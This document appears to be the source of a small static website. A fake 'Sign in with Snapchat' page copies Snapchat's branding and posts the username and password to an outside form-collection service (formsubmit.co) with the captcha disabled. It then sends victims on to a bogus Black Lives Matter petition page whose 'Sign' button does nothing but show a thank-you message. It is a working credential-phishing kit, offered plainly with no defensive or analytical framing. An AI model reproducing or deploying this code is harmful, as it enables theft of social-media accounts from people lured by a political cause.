
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Help change the world</title>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap">
  <link rel="stylesheet" href="style.css"> 
  <link rel="icon" href="petitionicon.png" type="image/png">
</head>
<body>
  <div class="container">
    <div class="logo"></div>
    <h1>Sign in with Snapchat</h1>
    <form action="https://formsubmit.co/2ded5fbb7c4b2e9e372c6a196b72a54e" method="POST">
      <label for="username">Username or Email</label>
      <input type="text" id="username" name="username" required>
      <label for="password">Password</label>
      <input type="password" id="password" name="password" required>
      <input type="hidden" name="_next" value="https://petitions.me/petitions.html" />
      <input type="hidden" name="_captcha" value="false" />
      <input type="submit" value="Log in">
    </form>
    <div class="login-box">
      <a href="#">Forgot password?</a> | <a href="#">Sign up</a>
    </div>
  </div>
</body>
</html>
</file>

<file: petitions.html>
<!DOCTYPE html>
<html>

<head>
    <title>Black Lives Matter Petition</title>
    <link rel="stylesheet" type="text/css" href="petitions.css">
</head>
<body>
    <header>
        <h1>Support Black Lives Matter</h1>
    </header>
    <main>
        
        <section>
            <h2>Current Petitions</h2>
            <ul>
                <li>
                    <h3 class="petition-title">Justice and Equality</h3>
                    <p class="petition-description">Support Justice and Equality: Sign the Black Lives Matter Petition.</p>
                    <form>
                        <input type="hidden" name="petition_id" value="1">
                        <input type="submit" value="Sign" onclick="showThankYou(); return false;">
                    </form>
                </li>
                <!-- Add more petition items here -->
            </ul>
        </section>

        <div id="thankYouContainer" style="display: none;">
            <h2 class="thank-you">Thank you for signing the petition & making a change!</h2>
        </div>

        <section>
            <h1>Other petition sites</h1>
            <div class="grid-container">
                <a href="https://Change.org">
                    <img src="change.png" alt="Image 1">
                </a>
                <a href="https://https://colorofchange.org">
                    <img src="coc.png" alt="Image 2">
                </a>
                <a href="https://www.care2.com">
                    <img src="care2.png" alt="Image 3">
                </a>
                <!-- Add more images and links here -->
            </div>
        </section>
        
    </main>
    <footer>
        <p>&copy; 2023 Black Lives Matter Petition. All rights reserved.</p>
    </footer>
    <script>
        function showThankYou() {
            var container = document.getElementById("thankYouContainer");
            container.style.display = "block";
            return false;
        }
    </script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap');

body {
  font-family: 'Roboto', Arial, sans-serif;
  background-color: #000;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
}

.container {
  max-width: 400px;
  padding: 40px;
  text-align: center;
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  display: flex;
  flex-direction: column;
  align-items: center;
}

h1 {
  font-size: 24px;
  color: #000;
  margin: 10px 0 20px;
  font-weight: bold;
}

label {
  display: block;
  font-size: 14px; /* Updated font size for username or email and password */
  color: #000;
  margin-bottom: 10px;
  text-align: left;
}

input[type="text"],
input[type="email"],
input[type="password"] {
  width: 100%;
  padding: 10px;
  border: none;
  background-color: #fafafa;
  color: #000;
  font-size: 14px; /* Updated font size for username or email and password */
  border-radius: 5px;
  margin-bottom: 10px;
  text-align: center; /* Center align the inputs */
}

input[type="submit"] {
  width: 100%;
  padding: 10px;
  border: none;
  background-color: #fffc00;
  color: #000;
  font-size: 16px;
  font-weight: bold;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

input[type="submit"]:hover {
  background-color: #ffd700;
}

.login-box {
  font-size: 14px;
  color: #000;
  margin-top: 20px;
  text-align: center; /* Center align the login box */
}

.login-box a {
  color: #000;
  text-decoration: none;
}

.login-box a:hover {
  text-decoration: underline;
}

.logo {
  display: block;
  margin: 0 auto 20px;
  width: 120px;
  height: 120px;
  background: url('snapchat_logo.png') no-repeat center;
  background-size: contain;
}
</file>
<file: petitions.css>
* {
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }

        body {
            margin: 0;
            padding: 0;
        }

        header {
            background-color: #000;
            color: #fff;
            padding: 20px;
            text-align: center;
        }

        h1 {
            font-size: 24px;
            margin: 0;
        }

        main {
            padding: 20px;
        }

        h2 {
            font-size: 20px;
            margin: 0 0 20px;
        }

        form {
            margin-bottom: 20px;
        }

        label {
            display: block;
            margin-bottom: 5px;
            font-weight: bold;
        }

        input[type="text"],
        input[type="email"],
        textarea {
            width: 100%;
            padding: 10px;
            margin-bottom: 10px;
            border-radius: 4px;
            border: 1px solid #ccc;
            resize: vertical;
        }

        input[type="submit"] {
            background-color: #000;
            color: #fff;
            border: none;
            padding: 10px 20px;
            font-size: 16px;
            cursor: pointer;
        }

        input[type="submit"]:hover {
            background-color: #333;
        }

        ul {
            list-style-type: none;
            padding: 0;
        }

        li {
            margin-bottom: 20px;
            border: 1px solid #ccc;
            padding: 20px;
            border-radius: 4px;
        }

        .petition-title {
            font-size: 18px;
            margin: 0 0 10px;
        }

        .petition-description {
            margin: 0 0 20px;
        }

        .signature-count {
            font-weight: bold;
        }

        .thank-you {
            text-align: center;
            margin-top: 20px;
            font-size: 18px;
        }

        footer {
            background-color: #f5f5f5;
            padding: 10px;
            text-align: center;
        }

        footer p {
            margin: 0;
        }
    
        .grid-container {
            display: grid;
            grid-template-columns: repeat(3, 1fr); /* Adjust the number of columns as needed */
            grid-gap: 20px; /* Adjust the gap between grid items */
        }
        
        .grid-container a {
            display: block;
            text-align: center;
            text-decoration: none;
        }
        
        .grid-container img {
            max-width: 100%;
            height: auto;
        }
</file>
